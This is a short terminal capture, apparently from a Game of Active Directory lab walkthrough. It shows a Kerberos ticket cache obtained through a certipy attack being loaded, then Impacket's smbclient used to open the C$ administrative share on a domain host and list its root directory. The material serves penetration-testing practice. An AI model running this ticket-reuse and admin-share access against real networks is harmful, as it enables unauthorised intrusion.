 (.venv)  exegol-goad certipy-merged # export KRB5CCNAME=/workspace/certipy-merged/missandei.ccache
(.venv)  exegol-goad certipy-merged # smbclient.py -k @meereen.essos.local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

Type help for list of commands
# use C$
# ls
drw-rw-rw-          0  Fri Jan 31 10:39:44 2025 $Recycle.Bin
-rw-rw-rw-     384322  Fri Dec 15 08:44:30 2017 bootmgr
-rw-rw-rw-          1  Fri Dec 15 08:44:30 2017 BOOTNXT
drw-rw-rw-          0  Thu Dec  5 06:59:30 2024 Documents and Settings
-rw-rw-rw-  536870912  Fri Mar  7 23:29:11 2025 pagefile.sys
drw-rw-rw-          0  Fri Dec 15 08:49:30 2017 PerfLogs
drw-rw-rw-          0  Thu Dec  5 10:20:38 2024 Program Files
drw-rw-rw-          0  Wed Jan 29 14:02:10 2025 Program Files (x86)
drw-rw-rw-          0  Fri Dec 15 10:06:55 2017 ProgramData
drw-rw-rw-          0  Wed Dec  4 22:59:40 2024 Recovery
drw-rw-rw-          0  Wed Mar  5 15:53:42 2025 setup
drw-rw-rw-          0  Fri Mar  7 14:59:42 2025 System Volume Information
drw-rw-rw-          0  Wed Jan 29 14:02:02 2025 tmp
drw-rw-rw-          0  Fri Jan 31 10:39:37 2025 Users
drw-rw-rw-          0  Wed Mar  5 13:42:23 2025 Windows
#